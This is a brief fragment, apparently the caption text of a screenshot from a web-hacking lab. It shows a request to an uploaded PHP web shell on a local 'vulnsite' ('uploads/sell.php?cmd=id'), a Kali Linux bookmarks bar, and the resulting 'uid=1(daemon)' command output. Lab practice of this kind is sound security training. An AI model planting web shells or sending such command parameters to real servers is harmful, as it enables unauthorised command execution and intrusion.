 localhost/vulnsite/uploads/sell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=1(daemon) gid=1(daemon) groups=1(daemon)